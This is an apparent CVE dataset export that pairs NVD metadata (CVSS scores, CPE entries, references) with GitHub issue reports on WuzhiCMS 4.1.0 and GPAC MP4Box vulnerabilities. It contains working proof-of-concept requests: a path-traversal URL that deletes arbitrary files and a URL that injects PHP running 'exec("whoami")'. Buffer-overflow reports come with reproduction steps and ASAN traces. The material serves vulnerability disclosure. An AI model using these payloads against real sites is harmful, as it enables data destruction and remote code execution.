"matchCriteriaId": "2B76E69A-B2F3-4359-A7C0-046CEE2FAEEB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/wuzhicms/wuzhicms/issues/191 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | Any file deletion vulnerability was found in WuzhicMS V4.1.0, which allows an attacker to delete any other file.The exploit condition is the login background and Directory overflow.
Vulnerable Files:coreframe\app\attachment\admin\index.php
```
/**
* 删除文件
*
* @author tuzwu
* @createtime
* @modifytime
* @param
* @return
*/
public function del()
{
$id = isset($GLOBALS['id']) ? $GLOBALS['id'] : '';
$url = isset($GLOBALS['url']) ? remove_xss($GLOBALS['url']) : '';
if (!$id && !$url) MSG(L('operation_failure'), HTTP_REFERER, 3000);
if ($id) {
if(!is_array($id)) {
$ids = array($id);
} else {
$ids = $id;
}
foreach($ids as $id) {
$where = array('id' => $id);
$att_info = $this->db->get_one('attachment', $where, 'usertimes,path');
if ($att_info['usertimes'] > 1) {
$this->db->update('attachment', 'usertimes = usertimes-1', $where);
}
else {
$this->my_unlink(ATTACHMENT_ROOT . $att_info['path']);
$this->db->delete('attachment', $where);
$this->db->delete('attachment_tag_index', array('att_id'=>$id));
}
}
MSG(L('delete success'), HTTP_REFERER, 1000);
}
else {
if (!$url) MSG('url del ' . L('operation_failure'), HTTP_REFERER, 3000);
$path = str_ireplace(ATTACHMENT_URL, '', $url);
if ($path) {
$where = array('path' => $path);
$att_info = $this->db->get_one('attachment', $where, 'usertimes,id');
if (empty($att_info)) {
$this->my_unlink(ATTACHMENT_ROOT . $path);
MSG(L('operation_success'), HTTP_REFERER, 3000);
}
if ($att_info['usertimes'] > 1) {
$this->db->update('attachment', 'usertimes = usertimes-1', array('id' => $att_info['id']));
}
else {
$this->my_unlink(ATTACHMENT_ROOT . $path);
$this->db->delete('attachment', array('id' => $att_info['id']));
MSG(L('operation_success'), HTTP_REFERER, 3000);
}
}
else {
MSG(L('operation_failure'), HTTP_REFERER, 3000);
}
}
}
```
exploitation of vulnerability:
1. Enter the directory mode of the extension module

2.In directory mode, click return to the previous directory

3.Discover parameters by capturing packets "dir=.",Change the parameter to "dir=.."

After the directory overflow, more delete options were found than before

4.Remove robots.txt as a test,Click delete robots.txt

Delete the success!

5.We discover parameters by request:"url=../robots.txt",Let's try to change the path to something else

6.A new test.php file was created on disk for the test

7.Change the parameter to "URL =../../../../../../../../test.php

Delete the success!Test.php cannot be found.

The POC is as follows: The path and parameters are determined according to the actual situation
http://example.com/index.php?v=del&url=../../../../../../../../test.php&m=attachment&f=index&_su=wuzhicms&_menuid=29&_submenuid=52 | wuzhicms v4.1.0 Any file deletion vulnerability exists in the background | https://api.github.com/repos/wuzhicms/wuzhicms/issues/191/comments | 0 | 2020-08-25T05:05:34Z | 2020-08-30T04:41:45Z | https://github.com/wuzhicms/wuzhicms/issues/191 | 685,173,141 | 191 |
CVE-2020-20124 | 2021-09-28T23:15:07.100 | Wuzhi CMS v4.1.0 contains a remote code execution (RCE) vulnerability in \attachment\admin\index.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/96.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/188"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhi_cms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4749403-9C42-40DF-A695-A9E31BD37D84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/wuzhicms/wuzhicms/issues/188 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | 1.In the set_cache method of the \coreframe\app\core\libs\function\common.func.php file, when $data is not of the array type, $data will be written directly to the php file.
```
function set_cache($filename, $data, $dir = '_cache_'){
static $_dirs;
if ($dir == '') return FALSE;
if (!preg_match('/([a-z0-9_]+)/i', $filename)) return FALSE;
$cache_path = CACHE_ROOT . $dir . '/';
if (!isset($_dirs[$filename . $dir])) {
if (!is_dir($cache_path)) {
mkdir($cache_path, 0777, true);
}
$_dirs[$filename . $dir] = 1;
}
$filename = $cache_path . $filename . '.' . CACHE_EXT . '.php';
if (is_array($data)) {
$data = '<?php' . "\r\n return " . array2string($data) . '?>';
}
file_put_contents($filename, $data);
}
```
2.
The set_cache method is called in the set method of the \coreframe\app\attachment\admin\index.php file, and $GLOBALS['setting'] has not been filtered,so anything can be written to the php file.
```
public function set()
{
if (isset($GLOBALS['submit'])) {
set_cache(M, $GLOBALS['setting']);
MSG(L('operation_success'), HTTP_REFERER, 3000);
} else {
$show_dialog = 1;
load_class('form');
$setting = &$this->_cache;
if(!isset($setting['show_mode'])) {
$setting = array('show_mode'=>2,'watermark_enable'=>1,'watermark_pos'=>0,'watermark_text'=>'www.wuzhicms.com');
set_cache(M, $setting);
}
include $this->template('set', M);
}
}
```
3.
Finally, on line 21 of \coreframe\app\attachment\admin\index.php, a php file that can write arbitrary content will be loaded.
` $this->_cache = get_cache(M);`
poc:
1.Login background
2.Visit http://127.0.0.1/index.php?m=attachment&f=index&v=set&_su=wuzhicms&submit=1&setting=<?php echo exec("whoami");?>
3.Visit again

| Remote Code Execution Vulnerability In WUZHI CMS v4.1.0 | https://api.github.com/repos/wuzhicms/wuzhicms/issues/188/comments | 1 | 2019-11-18T08:42:58Z | 2019-11-18T08:47:49Z | https://github.com/wuzhicms/wuzhicms/issues/188 | 524,216,791 | 188 |
CVE-2021-41456 | 2021-10-01T12:15:07.443 | There is a stack buffer overflow in MP4Box v1.0.1 at src/filters/dmx_nhml.c:1004 in the nhmldmx_send_sample() function szXmlTo parameter which leads to a denial of service vulnerability. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1911"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:mp4box:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "6EA6625F-CC04-42EE-8528-89C1E464604B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1911 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...).
Step to reproduce:
1.get latest commit code (GPAC version 1.1.0-DEV-rev1221-gd626acad8-master)
2.compile with --enable-sanitizer
3.run MP4Box -add poc.nhml -new new.mp4
Env:
Ubunut 20.04 , clang 12.0.1
ASAN report
```
==344946==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffe54d816f0 at pc 0x000000491bf8 bp 0x7ffe54d80610 sp 0x7ffe54d7fdd0
WRITE of size 5081 at 0x7ffe54d816f0 thread T0
#0 0x491bf7 in __interceptor_strcpy (/home/lly/pro/gpac_asan/bin/gcc/MP4Box+0x491bf7)
#1 0x7fefcb5fca2d in nhmldmx_send_sample /home/lly/pro/gpac_asan/src/filters/dmx_nhml.c:1004:6
#2 0x7fefcb5fca2d in nhmldmx_process /home/lly/pro/gpac_asan/src/filters/dmx_nhml.c:1341:7
#3 0x7fefcb529997 in gf_filter_process_task /home/lly/pro/gpac_asan/src/filter_core/filter.c:2441:7
#4 0x7fefcb50b965 in gf_fs_thread_proc /home/lly/pro/gpac_asan/src/filter_core/filter_session.c:1664:3
#5 0x7fefcb50ae60 in gf_fs_run /home/lly/pro/gpac_asan/src/filter_core/filter_session.c:1901:2
#6 0x7fefcb02c708 in gf_media_import /home/lly/pro/gpac_asan/src/media_tools/media_import.c:1486:2
#7 0x526ea9 in import_file /home/lly/pro/gpac_asan/applications/mp4box/fileimport.c:1289:7
#8 0x4eb996 in do_add_cat /home/lly/pro/gpac_asan/applications/mp4box/main.c:4257:10
#9 0x4e7d46 in mp4boxMain /home/lly/pro/gpac_asan/applications/mp4box/main.c:5746:13
#10 0x7fefca2ad0b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#11 0x429a4d in _start (/home/lly/pro/gpac_asan/bin/gcc/MP4Box+0x429a4d)
Address 0x7ffe54d816f0 is located in stack of thread T0 at offset 4304 in frame
#0 0x7fefcb5fb93f in nhmldmx_process /home/lly/pro/gpac_asan/src/filters/dmx_nhml.c:1314
```
[poc.zip](https://github.com/gpac/gpac/files/7122999/poc.zip)
| Stack-buffer-overflow in MP4Box at src/filters/dmx_nhml.c:1004 in nhmldmx_send_sample | https://api.github.com/repos/gpac/gpac/issues/1911/comments | 1 | 2021-09-07T16:21:54Z | 2021-09-09T13:04:57Z | https://github.com/gpac/gpac/issues/1911 | 990,150,575 | 1,911 |
CVE-2021-41457 | 2021-10-01T12:15:07.500 | There is a stack buffer overflow in MP4Box 1.1.0 at src/filters/dmx_nhml.c in nhmldmx_init_parsing which leads to a denial of service vulnerability. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1909"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:mp4box:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "AAC8DC7B-40A5-4CE7-B534-D17901AECE66",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1909 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | - [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...).
Step to reproduce:
1.get latest commit code (GPAC version 1.1.0-DEV-rev1221-gd626acad8-master)
2.compile with --enable-sanitizer
3.make 5 dirs which every of them has a large name(length=255), this makes the file's abs-path lengh larger than 1024, we called it large.nhml
4.run MP4Box -add {path to large.nhml} -new new.mp4
Env:
Ubunut 20.04 , clang 12.0.1
My cmd line an ASAN report
MP4Box -add ~/12341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341231234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123/12341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341231234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123/12341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341231234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123/12341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341231234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123/12341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341231234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123/large.nhml -new new.mp4
ASAN report:
```
=336368==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffc4519e5a8 at pc 0x000000491bf8 bp 0x7ffc4519e030 sp 0x7ffc4519d7f0
WRITE of size 2564 at 0x7ffc4519e5a8 thread T0
#0 0x491bf7 in __interceptor_strcpy (/home/lly/pro/gpac_asan/bin/gcc/MP4Box+0x491bf7)
#1 0x7f4bfc71ad1b in nhmldmx_init_parsing dmx_nhml.c
#2 0x7f4bfc7161c1 in nhmldmx_process (/home/lly/pro/gpac_asan/bin/gcc/libgpac.so.10+0xfb91c1)
#3 0x7f4bfc6454f7 in gf_filter_process_task filter.c
#4 0x7f4bfc6275a5 in gf_fs_thread_proc filter_session.c
#5 0x7f4bfc626aa0 in gf_fs_run (/home/lly/pro/gpac_asan/bin/gcc/libgpac.so.10+0xec9aa0)
#6 0x7f4bfc150959 in gf_media_import (/home/lly/pro/gpac_asan/bin/gcc/libgpac.so.10+0x9f3959)
#7 0x526c94 in import_file (/home/lly/pro/gpac_asan/bin/gcc/MP4Box+0x526c94)
#8 0x4eb8b6 in do_add_cat main.c
#9 0x4e7c66 in mp4boxMain (/home/lly/pro/gpac_asan/bin/gcc/MP4Box+0x4e7c66)
#10 0x7f4bfb3d90b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#11 0x429a4d in _start (/home/lly/pro/gpac_asan/bin/gcc/MP4Box+0x429a4d)
Address 0x7ffc4519e5a8 is located in stack of thread T0 at offset 1384 in frame
#0 0x7f4bfc71a56f in nhmldmx_init_parsing dmx_nhml.c
This frame has 141 object(s):
```
Maybe fix for issue 1908 dose not consider this situation that there is a stack buffer overflow in nhmldmx_init_parsing
| Stack buffer overflow in MP4Box at src/filters/dmx_nhml.c in nhmldmx_init_parsing | https://api.github.com/repos/gpac/gpac/issues/1909/comments | 0 | 2021-09-07T15:26:17Z | 2021-09-09T13:04:24Z | https://github.com/gpac/gpac/issues/1909 | 990,103,636 | 1,909 |
CVE-2021-41459 | 2021-10-01T12:15:07.543 | There is a stack buffer overflow in MP4Box v1.0.1 at src/filters/dmx_nhml.c:1008 in the nhmldmx_send_sample() function szXmlFrom parameter which leads to a denial of service vulnerability. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1912"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:mp4box:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "6EA6625F-CC04-42EE-8528-89C1E464604B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1912 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] |
Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...).
Step to reproduce:
1.get latest commit code (GPAC version 1.1.0-DEV-rev1221-gd626acad8-master)
2.compile with --enable-sanitizer
3.run MP4Box -add poc.nhml -new new.mp4
Env:
Ubunut 20.04 , clang 12.0.1
ASAN report
```
=================================================================
==345223==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffde4ab80f8 at pc 0x000000491bf8 bp 0x7ffde4ab6bb0 sp 0x7ffde4ab6370
WRITE of size 5081 at 0x7ffde4ab80f8 thread T0
#0 0x491bf7 in __interceptor_strcpy (/home/lly/pro/gpac_asan/bin/gcc/MP4Box+0x491bf7)
#1 0x7f446088e9c5 in nhmldmx_send_sample /home/lly/pro/gpac_asan/src/filters/dmx_nhml.c:1008:45
#2 0x7f446088e9c5 in nhmldmx_process /home/lly/pro/gpac_asan/src/filters/dmx_nhml.c:1341:7
#3 0x7f44607bb997 in gf_filter_process_task /home/lly/pro/gpac_asan/src/filter_core/filter.c:2441:7
#4 0x7f446079d965 in gf_fs_thread_proc /home/lly/pro/gpac_asan/src/filter_core/filter_session.c:1664:3
#5 0x7f446079ce60 in gf_fs_run /home/lly/pro/gpac_asan/src/filter_core/filter_session.c:1901:2
#6 0x7f44602be708 in gf_media_import /home/lly/pro/gpac_asan/src/media_tools/media_import.c:1486:2
#7 0x526ea9 in import_file /home/lly/pro/gpac_asan/applications/mp4box/fileimport.c:1289:7
#8 0x4eb996 in do_add_cat /home/lly/pro/gpac_asan/applications/mp4box/main.c:4257:10
#9 0x4e7d46 in mp4boxMain /home/lly/pro/gpac_asan/applications/mp4box/main.c:5746:13
#10 0x7f445f53f0b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#11 0x429a4d in _start (/home/lly/pro/gpac_asan/bin/gcc/MP4Box+0x429a4d)
Address 0x7ffde4ab80f8 is located in stack of thread T0 at offset 5432 in frame
#0 0x7f446088d93f in nhmldmx_process /home/lly/pro/gpac_asan/src/filters/dmx_nhml.c:1314
```
Different from issue 1911, the overflow memory is related to szXmlFrom parameter. The szXmlTo para has the same problem, please fix them together.
Buggy code at dmx_nhml.c:1008:
```
static GF_Err nhmldmx_send_sample(GF_Filter *filter, GF_NHMLDmxCtx *ctx)
{
else if (!stricmp(att->name, "xmlFrom")) strcpy(szXmlFrom, att->value);
else if (!stricmp(att->name, "xmlTo")) strcpy(szXmlTo, att->value);
}
```
[poc.zip](https://github.com/gpac/gpac/files/7123042/poc.zip)
| Stack-buffer-overflow in MP4Box at src/filters/dmx_nhml.c:1008 in nhmldmx_send_sample | https://api.github.com/repos/gpac/gpac/issues/1912/comments | 0 | 2021-09-07T16:28:12Z | 2023-11-15T08:08:21Z | https://github.com/gpac/gpac/issues/1912 | 990,155,594 | 1,912 |
CVE-2020-22673 | 2021-10-12T21:15:07.373 | Memory leak in the senc_Parse function in MP4Box in gpac 0.8.0 allows attackers to cause a denial of service (DoS) via a crafted input. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1342"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1342 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
[ √] I looked for a similar issue and couldn't find any.
[ √] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
[ √] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
A crafted input will lead to crash in box_code_drm.c at gpac 0.8.0.
Triggered by
./MP4Box -diso POC -out /dev/null
Poc
[004-memleak-senc1349](https://github.com/gutiniao/afltest/blob/master/004-memleak-senc1349)
The ASAN information is as follows:
```
./MP4Box -diso 004-memleak-senc1349 -out /dev/null
[iso file] Box "avcC" (start 939) has 34 extra bytes
[iso file] Unknown box type 0000 in parent sinf
[iso file] Unknown box type 75876C20 in parent dref
[iso file] Unknown box type 0000 in parent schi
[iso file] Unknown box type stts in parent stsd
[iso file] Unknown box type stsc in parent stsd
[iso file] Unknown box type stsz in parent stsd
[iso file] Unknown box type stco in parent stsd
[iso file] Unknown box type sgpd in parent stsd
[iso file] Unknown box type udta in parent stsd
[iso file] Box "stsd" (start 1439) has 8825 extra bytes
[iso file] Box "stsd" is larger than container box
[iso file] Box "stbl" size 291 (start 1431) invalid (read 9139)
[ISO file] dataReferenceIndex set to 0 in sample entry, overriding to 1
[ISO file] dataReferenceIndex set to 0 in sample entry, overriding to 1
